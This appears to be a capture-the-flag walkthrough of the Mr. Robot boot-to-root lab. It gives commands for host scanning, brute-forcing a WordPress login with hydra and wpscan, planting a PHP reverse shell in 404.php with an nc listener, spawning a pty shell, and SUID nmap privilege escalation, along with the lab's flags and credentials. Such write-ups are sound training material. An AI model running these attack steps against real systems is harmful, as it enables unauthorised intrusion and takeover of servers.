Mr. Robot CTF Walkthrough Boot To Root Guide
This CTF has been set with three keys hidden in different locations. Our goal is to find all three. Each key is progressively difficult to find.
We Begin with a basic host discovery
sudo arp-scan -l

The host discovered bears the ip 192.168.43.247
Next we continue with recon in order to probe more information on the host.
sudo nmap -sV -T4 -O -F –version-light 192.168.43.247

Interesting find, having seen that port 80 is open, lets have a look at what extra info we can extract from the browser.

Some extra info would be great, in order to save our much-needed time, I opt for Nikto.
sudo nikto -h 192.168.43.247
Also by default, always check our /robots.txt, there’s always some info.

Looks like the first flag is up…. /key-1-of-3.txt

Flag1: 073403c8a58a1f80d943455fb30724b9
Going back to /fsocity.dic, we can pull the dictionary file
wget 192.168.43.247/fsocity.dic
we need to sort the downloaded dictionary file
cat fsocity.dic | sort -u | uniq >sorted-fsociety.dic
Now back to the portal, lets poke around the admin login page
http://192.168.43.247/wp-login.php
Now we need to brute force our way in, in this case, we use hydra.
sudo hydra -V -L sorted-fsociety.dic -p 123 192.168.43.247 http-post-form ‘/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username’ | grep http-post-form

There, we have our username Elliot
We can now brute force the password using wpscan
sudo wpscan –url 192.168.43.247 -P sorted-fsociety.dic –U ELLIOT

We have our password: ER28-0652
We can now proceed to log in to the admin panel.

Progress achieved kinda halfway. Next we need a way to catapult into the target host. Since we already have access to the admin backend, we need to have a reverse shell. This can be achieved by downloading a copy from http://pentestmonkey.net/tools/web-shells/php-reverse-shell.
Once we have the php code, we can strategically place it in one of the php files. (Make sure to change the $ip = ”; parameter // CHANGE THIS TO THE ATTACK MACHINE IP). 404.php is the best contender, paste the code and save.
On the attack machine use the following command to open a listener nc -nlvp
In order to get shell we can invoke the 404.php page curl http://192.168.43.247/404.php

spawn proper shell python -c ‘import pty; pty.spawn(“/bin/sh”)’
looking around

cd /home/robot
We can see the second flag and some raw md5 hash. The flag needs permissions which we currently don’t have.

We can crack the hash using crack station https://crackstation.net/

abcdefghijklmnopqrstuvwxyz
We use the above result as the password to escalate to the user robot.

With that progress, we have access to the second flag: 822c73956184f694993bede3eb39f959


We need to have a look into the root folder, however we need to escalate the privileges as per the below screenshot.

find / -perm -4000 2> /dev/null

Let’s run around with nmap, lets see where it leads us.
Hold up.
WELL WELL WELL


Flag 3: 04787ddef27c3dee1ee161b21670b4e4

That’s it, we’re root.


